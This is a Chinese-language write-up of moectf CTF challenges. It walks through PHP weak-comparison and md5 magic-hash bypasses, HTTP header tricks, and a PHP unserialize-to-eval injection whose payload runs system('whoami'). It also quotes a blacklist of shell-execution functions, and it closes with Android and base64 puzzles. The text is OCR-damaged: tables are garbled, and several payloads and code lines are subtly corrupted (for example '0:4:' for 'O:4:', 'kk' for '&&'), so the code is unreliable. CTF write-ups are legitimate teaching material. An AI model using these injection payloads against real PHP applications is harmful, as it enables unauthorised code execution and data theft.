php是这个世界上最好的语言,可是有时有点weak 题目地址: http://39.108.11.206:10005

#### <?php

接受 get 参数 a,满足如下条件即可:

- 不是 数字类型
- \$a == 0

因此下面的 payload 是不对的

http://39.108.11.206:10005/?a=0

php中 == 是弱相等,不需要类型一致,**类型转换后**相等即可。 以下 payload 均可:

```
http://39.108.11.206:10005/?a=null
http://39.108.11.206:10005/?a[]=0
http://39.108.11.206:10005/?a=""
```

得到Flag

moectf{php\_1s\_weAk}

PHP\_md5()

题目地址: http://39.108.11.206:10007

| php</th                                                   |
|-----------------------------------------------------------|
| error_reporting(0);                                       |
| <pre>\$flag = "xxxxxxxxxxxxxxxxxxxxxxxxxxx";</pre>        |
| <pre>\$username=\$_GET['username'];</pre>                 |
| <pre>\$passwd=\$_GET['passwd'];</pre>                     |
| if(isset(\$username)&&isset(\$passwd)){                   |
| if(\$username!=\$passwd&&md5(\$username)==md5(\$passwd)){ |
| echo <mark>\$flag</mark> ;                                |
| }else {                                                   |
| echo "login failed";                                      |
| }                                                         |
| }else{                                                    |
| <pre>echo "please input username and passwd";</pre>       |
| }                                                         |
| ?>                                                        |
| please input username and passwd                          |

要求输入两个参数,这俩参数不一样,但是php md5 在'==' 下相等

```
PHP Hash比较存在缺陷,影响大量Web网站登录认证、忘记密码等关键业务
PHP在处理哈希字符串时,会利用"!="或"=="来对哈希值进行比较,它把每一个以"0E"开头的哈希值都解释为0,所以如果两个不同的密码经
过哈希以后,其哈希值都是以"0E"开头的,那么PHP将会认为他们相同,都是0。
CTF中常见php-MD5()函数漏洞
这篇博文中给出了一些 哈希值都是以"0E"开头 的特殊值
```

随机选2个特殊值,构造payload:

http://39.108.11.206:10007/?username=QNKCDZO&passwd=s878926199a

moectf{You\_UnderStAnd\_mD5\_betTer!}

```
神奇的正则表达式
```

```
正则表达式是一种很神奇的字符串匹配的模式,你能掌握它么?题目地址: http://39.108.11.206:10009/
```

正则表达式相关学习网站

- 正则表达式手册
- 正则表达式在线测试

VSCode有个很实用的插件 RegExp ,可以将 正则匹配规则 可视化,清晰明了。

| Preview RegExp ×                                                                                                    | · 10    |
|----------------------------------------------------------------------------------------------------|---------|
| /[a-z]+flag.{4,6}\/[1-9]\/:.*key/                                                                                                    |         |
| One of:<br>"a" - "z" - "flag" - any character - "f" - "1" - "9" - "/:" - any character - "1" - "9" - "/:" - any character - "1" - "1" - "9" - "/:" - any character - "1" - "1" - "9" - "/:" - any character - "1" - "1" - | "key" • |

只要构造一个符合该规则的 key,用POST方式发送,即可得到flag

| import r | requests                                   |                                                  |  |
|----------|--------------------------------------------|--------------------------------------------------|--|
| res = re | equests.post("http://39.108.11.206:10009", | <pre>data = {"key":"aflag1a2b/8/:anykey"})</pre> |  |
| print(re | es.text)                                   |                                                  |  |

moectf{Regu1ar\_Expre3si0n\_1s\_inteRe3ting}

头

http://47.101.32.101:10010

环境恢复了,首次访问出现如下内容

permission denied, login first

提示要登录,查看 cookie 发现 login:false,手动修改为 True,刷新网页的得到:

this page is too old for modern PCs. Use PowerPC.

提示 网页太老了,需要用指定的浏览器PowerPC,改 User-Agent 即可,用 Firefox开发者工具,网络版块的 编辑并重发

| 新请求                                                                                                  |                                                                                                    |                                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|
| 取消 发                                                                                                 | 送 <mark>送</mark>                                                                                                    |                                 |
| 方法                                                                                                   | 网址                                                                                                    |                                 |
| GET                                                                                                  | http://47.101.32.101:10010/                                                                                                    |                                 |
| 请求头:                                                                                                 |                                                                                                    |                                 |
| Host: 47.1<br>User-Ager<br>Accept: te<br>Accept-La<br>Accept-Er<br>DNT: 1<br>Connectic<br>Cookie: lo | 01.32.101:10010<br>nt: PowerPC<br>xt/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>nguage: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2<br>coding: gzip, deflate<br>n: keep-alive<br>gin=True<br>psocure-Requests: 1 |                                 |
| opyrade                                                                                              | nsecure nequests. T                                                                                                    | https://blog.csdn.net/iloveitvm |

#### 点开重新发送的包,查看响应内容:

\$\_SERVER['HTTP\_ACCEPT']text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8
I don't think that you are ready to receive a "application/flag" message

请求头中 Accept 字段默认是: ext/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8,需要改成 application/flag,告诉服务器: "我要请求的是flag",当然需要在上次请求基础上进行修改。

发送后发现响应内容为空,但响应头中包含了我们想要的信息。



### stronger\_php

在PHP听说因为它太弱而让你们得到了分数,PHP很自责,并努力让自己变得更加强壮,这次你们还能打败它么?题目地址: http://39.108.11.206:10008

```
<?php
error_reporting(0);
$flag = "xxxxxxxxxxxxxxxxxxxxxx;;
$b=$_GET["b"];
$a=$_GET["a"];
if(isset($a)&&isset($b)){
    if($a!==$b&&sha1($a)===md5($b)){
        echo $flag;
    }else{
        echo "I'm stronger now";
    }
}else{
    echo "please input a and b";
}
please input a and b
```

又是吐槽PHP的题!!! PHP是世界上最 [好 辣鸡] 的语言

分析代码逻辑,发现GET了两个字段 a 和 b,获得flag要求的条件是: a!==bkksha1(a)==md5(b),乍看起来这是不可能的,其实可以利用 sha1()函数的漏洞来绕过。如果把这两个字段构造为数组,如: ?a[]=1kb[]=2

经验证 md5() 函数同样存在此漏洞。payload:

http://39.108.11.206:10008/?a[]=1&b[]=2

moectf{Y0u\_can\_st1ll\_defeat\_m3}

ps: 以下有一段文字好像无法显示......

#### 终极HTTP请求头

想做出这道题,你需要充分了解HTTP请求头题目地址: http://39.108.11.206:10012/

直接访问得到如下内容:

First of all, you must come from XiDian University

在 请求头 Header 字段加上 Referer ,表示你来自西电即可……



还是同样的结果.....

尝试了 N 多种失败的 Referer

XiDian University XiDian 西安电子科技大学 XianDianZiKeJiDaXue https://www.xidian.edu.cn/ www.xidian.edu.cn/ 61.150.43.92

若干轮失败尝试后,发现正确的 Referer 竟然是 www.xidian.edu.cn:(出题师傅本意是一个字都不差的判断吗??

不管那么多了,继续看响应内容吧......

First of all, you must come from XiDian University<br>Second, you have to use moectf\_browser<br>

(后续为了不影响美观,响应内容博主会忽略掉 First、Second……之前出现过的内容,请求头部分只给出添加的部分) 修改请求头

'User-Agent': 'moectf\_browser',

结果:

#### Fourth, your identity must be xduer

到这一步时,想了许久,在请求头加 identity: xduer 没有用…… 某次吃饭突然想到: 服务器如何标识一个用户? 原来是用 Cookie ! 继续!

'Cookie':'xduer

#### Fifth, client can only accept PHP documents

'Accept':'PHP',

Sixth, we only allow UTF-8 encoding

'Accept-Encoding':'UTF-8',

Finally, we are only allowed to use Chinese.

Accept-Language':'zh-CN

```
Congratulations on having a good understanding of HTTP HEADERS and finally getting flag:<br>moectf{Reward_y0u_Fo
r_per3everAnce}
```

出题师傅辛苦啦……通过这道题确实对请求头了解不少!!!

参考学习网站:

HTTP Headers - HTTP | MDN

#### Dynamic (×)

```
总有"你想用一些函数但是某些人就不想让你用这些函数但是你又不得不用这些函数"的时候 http://moectf.cn:10012/
```

#### ?php

```
highlight_file(__FILE__);
error_reporting(0);
$blacklist = ["system", "ini_set", "exec", "scandir", "shell_exec", "proc_open", "error_log", "ini_alter", "ini_
set", "pfsockopen", "readfile", "echo", "file_get_contents", "readlink", "symlink", "popen", "fopen", "file", "f
passthru"];
$blacklist = array_merge($blacklist, get_defined_functions()['internal']);
// print_r($blacklist);
foreach($blacklist as $i){
    if(stristr($_GET[cmd], $i)!==false){
        echo $_GET[cmd];
        die('hack');
    }
}
eval($_GET[cmd]);
```

https://region.challenge.moectf.cn/ 解释同英国人,页面内容如未更新,请按Ctrl+F5

疑问:朝鲜有互联网吗???

Internet in North Korea - Wikipedia 朝鲜互联网 - wiki

参考大佬blog,已经解出,Reverier个人博客

### **Object**

考察点:

- 类与对象的关系
- php 魔法函数
- 正则表达式
- eval 与字符串拼接

题目地址: http://39.105.168.42:8001/

如果你对代码中的函数不熟悉,你可以在 https://php.net/manual 中查找相关函数的使用方式

终于到了终极的 Web 题了,看看给出的源码吧……

```
<?php
error_reporting(0);
//fLag#fLag.php#
class flag
{
    public $cmd='index.php';
    public function __destruct(){
        if (preg_match('/\w+\((?R)?\)/', $this->cmd)){
            eval('$a="'.$this->cmd.'";');
        }
        else {
            die('hack!!!');
        }
    }
if (!isset($_GET['fl']) [| !isset($_GET['ag'])) {
        die('hack!!!');
    }
}
else {
    if (!(preg_match('/[A-Za-z0-9]+\(/i', $_GET['fl']))) {
        die('hack!!!');
    }
    else {
        echo unserialize($_GET['ag']);
    }
```

这是一道PHP代码审计的题

需要两个 GET 参数 f1 和 ag,其中 f1 参数需要符合 给出的正则表达式(如下)



ag 则是一个 序列化后的字符串, unserialize 之前并没有对其进行过滤。 这题切入点就在 unserialize 上, 博主参考了如下文章:

#### PHP源码中unserialize函数引发的漏洞分析

官方给出的解释: unserialize() 对单一的已序列化的变量进行操作,将其转换回 PHP 的值。返回的是转换之后的值,可为 integer、float、 string、array 或 object。如果传递的字符串不可解序列化,则返回 FALSE。若被解序列化的变量是一个对象,在成功地重新构造对象之 后,PHP 会自动地试图去调用 \_\_\_wakeup() 成员函数(如果存在的话)。

通过PHP官方给出的解释,可以理解unserialize函数是与serialize函数相对应的,它们两个的作用就是将变量进行序列化与反序列化。 serialize可以讲变量转换为字符串,并且在转换中可以保存当前变量的值;而unserialize则可以将serialize生成的字符串变换回变量。 回到本题, class flag 中,定义了析构函数 \_\_destruct,在成员变量 \$cmd 可以通过正则表达式验证的情况,则可以构造任意字符串,利用 eval 执行。

1、首先看跟 \$cmd 有关的正则表达式 /\w+\((?R)?\)/, 乍一看好像不对:

| /\w+\((?R)?\)/                                        |
|-------------------------------------------------------|
|                                                       |
|                                                       |
|                                                       |
|                                                       |
| <pre>Error: Line 1: expected "?" /\w+\((?R)?\)/</pre> |

/w+((?R)?)/该处的问号貌似有语法错误?

一个大胆的猜想:

将该正则拆分成四部分: \w,\(,(?R)?,\); 有问题的是第3部分的 (?R)? 由于?在正则表达式中表示匹配0次或1次,干脆把第三部分忽略.....,这样正则就变成了 /\w+\(\)/ 为了验证这个猜想,写了一段PHP代码,在本地进行试验



这段代码逻辑也很简单,接受GET参数 str 进行判断,如果通过则输出pass 实验结果发现: 1(),phpinfo()等符合 /\w+\(\)/ 模式的字符串均可通过。但 p(R),p(?R)等无法通过。

一个猜想(待验证): PHP正则表达式模块不会对pattern的合法性进行判断
 对于刚刚拆解的第三部分,如果非要匹配(?R),恐怕很难找到(找不到)合适的吧......
 ()在正则中表示分组,该分组中的内容为?R,,?前无合法内容,当然不对啦!!!
 综上:只能忽略该部分......当做匹配0次好啦
 上述猜想被证明是错的,PCRE\_EXTENDED的"递归整个模式串"了解一下?

当然,由于上述正则表达式中并没有出现定界符<sup>^</sup>、\$,因此只要**子**串可以匹配即可。意味着我们可以构造符合 /.\*\w+\(\).\*/ 模式的字符串



2、再看 eval('\$a="'.\$this->cmd.'";'); 这条语句,需要以下基础知识,可自行百度

| PHP每条语句后都需要加分号? | ? | ? |
|-----------------|---|---|
| PHP中单引号和双引号的区别  |   |   |
| PHP字符串如何拼接      |   |   |

最终传入 eval 的参数是如下模式:



我们需要构造 \$cmd, 读出 flag.php 中的内容, 博主构造的 \$cmd 如下:

1";phpinfo();highlight\_file("flag.php");system("whoami");"

解释:

- 1"; 使得赋值语句结束, 即 \$a="1";
- phpinfo();在匹配了正则的同时,又可以看下后台所用PHP版本等信息,这一部分亦可用 time()等可以不带参数的系统 函数。由于这一步已经通过了正则的验证,理论上后续就可以构造任意语句执行......
- highlight\_file("flag.php"); 用于显示本题flag
- system("whoami"); 可选, 查看是不是可以任意执行shell
- 3、初始化 class flag 对象,更改成员变量 \$cmd 的值,对其进行序列化。



对象序列化后为字符串:

0:4:"flag":1:{s:3:"cmd";s:55:"1";time();highlight\_file("flag.php");system("whoami");"";}

得到payload:

http://39.105.168.42:8001/?fl=a(&ag=0:4:"flag":1:{s:3:"cmd";s:55:"1";time();highlight\_file("flag.php");system("w hoami");"";}

发现不对劲?



服务器错误?经过排查,发现 echo unserialize(**\$\_GET[**'ag']);在反序列化后,直接输出导致错误。 我们得好好研究一波 unserialize(**\$\_GET[**'ag']);结果是何方神圣!



传入刚刚的 ag, 输出结果如下:

object

Catchable fatal error: Object of class flag could not be converted to string in xxx.php on line xx

分析可以得到: unserialize 后的变量类型为 object , 而 echo 不能直接输出未实现 \_\_toString 方法的 object 变量。但是我 们无法去更改后台源码!

我们可以灵活调整一下:找一种 echo 可以输出的东西,并且这个东西可以携带对象。博主能想到的是 Array, 键名随机, value 值弄成对象即可。把该数组进行序列化。



得到Array序列化后的字符串

a:1:{s:1:"a";0:4:"flag":1:{s:3:"cmd";s:58:"1";phpinfo();highlight\_file("flag.php");system("whoami");"";}}\$a="1" phpinfo();highlight\_file("flag.php");system("whoami");"";

综上payload如下:

http://39.105.168.42:8001/?fl=a(&ag=a:1:{s:1:"a";0:4:"flag":1:{s:3:"cmd";s:58:"1";phpinfo();highlight\_file("flag .php");system("whoami");"";}}\$a="1";phpinfo();highlight\_file("flag.php");system("whoami");"";

除去 phpinfo(); 外的 响应 为

```
Array
<<mark>?php</mark>
echo 'What do you think???';
//flag is moectf{unseri@lse-is-vEry-E@3y}
www-data
```

DevOps

你知道啥是SNI么? flag格式:flag{} 题目地址:https://47.100.114.21

**SNI++** (×)

上一题的加强版emmmm Just do it. flag格式:flag{} 题目地址:https://176.9.166.200/

### Android

### AndroidSignin

欢迎来到Android的世界。 这是一个安卓签到题。 在**安卓模拟器**中安装打开就行。 (PS:在真机上运行可能无法得到正确的flag。建议多试试多个版本的模拟器。

附件: SignInAndroid.apk

博主在 Mi8 真机上安装后,打开APP就是 flag。 注:在夜神模拟器 Android 5.1版本,打开后显示的flag不对 moectf{Android\_F1ag} (原因未知)

正确的flag:

moectf{WE1C0ME\_T0\_Andr0id\_W0rld}

### MysteriousProtection (×)

Ops, it's too simple to protect my flag

附件: baby\_android.apk

### Clicklt (×)

Just Click.

附件: BabyAndroid.apk

### MysteriousLogin (×)

了解一下NDK

附件: login.apk

### Misc

世界那么大

世界那么大,你想去看看吗? 在虚无里弹一曲贝斯,可能也别有一番享受吧。 Just do it.

附件: Here.zip

解压,打开 Here.exe 后出现如下界面:

| 🧱 世界那么大                           | - 0                         | ×                     |
|-----------------------------------|-----------------------------|-----------------------|
| 世界那么大, 你想<br>有时候世界你看着<br>虛无的周围蕴藏着 | 息去看看吗?<br>膏这么小,其等<br>膏无限的宝藏 | 实                     |
| Can you get the                   | FLAG?                       |                       |
| PS:Not re                         | —键GET FLAG                  | <del>Alo</del> veitvm |

点击 按钮发现被 套路了:



Misc的套路: 世界小 => 当前显示的窗口小了; 虚无的周围? => 把窗口拉大试试......

| 🧱 世界那么大                         | - 0                        | ×     |
|---------------------------------|----------------------------|-------|
| 世界那么大,你想去看看吗?                   |                            |       |
| 有时候世界你看着这么小,其实<br>虛无的周围蕴藏着无限的宝藏 | 点击探索虚无                     |       |
| Can you get the FLAG?           |                            |       |
| PS:Not re —键GET FLAG            |                            |       |
|                                 | https://blog.csdn.net/ilov | eitvm |

#### import base64

print(base64.b64decode(b'bW91Y3Rme0p1c3RfZW5qMHlfVGhlX3cwcjFkfQ=='))
# b'moectf{Just eni0v The w0r1d}'

moectf{Just\_enj0y\_The\_w0r1d}

### Easy base64

bW9IY3Rme1kwdV9hMXJIYWR5X2tuMHdfd0hhdF9iYTNINjRfMXN9

import base64

print(base64.b64decode(b'bW9lY3Rme1kwdV9hMXJlYWR5X2tuMHdfd0hhdF9iYTNlNjRfMXN9'))
# b'moectf{Y0u a1ready kn0w wHat ba3e64 1s}'

